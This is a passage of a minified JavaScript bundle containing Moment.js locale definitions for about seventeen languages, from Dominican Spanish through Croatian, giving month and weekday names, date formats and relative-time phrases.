t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_");e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(30381))},55655:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_");e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(30381))},5603:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[n][2]?a[n][2]:a[n][1]:r?a[n][0]:a[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},77763:function(e,t,n){!function(e){"use strict";e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(30381))},76959:function(e,t,n){!function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(30381))},11897:function(e,t,n){!function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,r,a,o){var i="";switch(a){case"s":return o?"muutaman sekunnin":"muutama sekunti";case"m":return o?"minuutin":"minuutti";case"mm":i=o?"minuutin":"minuuttia";break;case"h":return o?"tunnin":"tunti";case"hh":i=o?"tunnin":"tuntia";break;case"d":return o?"päivän":"päivä";case"dd":i=o?"päivän":"päivää";break;case"M":return o?"kuukauden":"kuukausi";case"MM":i=o?"kuukauden":"kuukautta";break;case"y":return o?"vuoden":"vuosi";case"yy":i=o?"vuoden":"vuotta"}return function(e,r){return e<10?r?n[e]:t[e]:e}(e,o)+" "+i}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},94694:function(e,t,n){!function(e){"use strict";e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",m:"ein minutt",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaði",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},63049:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(30381))},52330:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(30381))},94470:function(e,t,n){!function(e){"use strict";e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(30381))},5044:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(30381))},2101:function(e,t,n){!function(e){"use strict";e.defineLocale("gd",{months:["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],monthsShort:["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],monthsParseExact:!0,weekdays:["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],weekdaysShort:["Did","Dil","Dim","Dic","Dia","Dih","Dis"],weekdaysMin:["Dò","Lu","Mà","Ci","Ar","Ha","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(30381))},38794:function(e,t,n){!function(e){"use strict";e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(30381))},23168:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["thodde secondanim","thodde second"],m:["eka mintan","ek minute"],mm:[e+" mintanim",e+" mintam"],h:["eka horan","ek hor"],hh:[e+" horanim",e+" hor"],d:["eka disan","ek dis"],dd:[e+" disanim",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineanim",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsanim",e+" vorsam"]};return t?a[n][0]:a[n][1]}e.defineLocale("gom-latn",{months:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budvar_Brestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM[achea] Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Ieta to] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fatlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:1,doy:4},meridiemParse:/rati|sokalli|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokalli"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokalli":e<16?"donparam":e<20?"sanje":"rati"}})}(n(30381))},24206:function(e,t,n){!function(e){"use strict";e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(30381))},30094:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("hi",{months:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(30381))},30316:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return t?"jedan sat":"jednog sata";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par 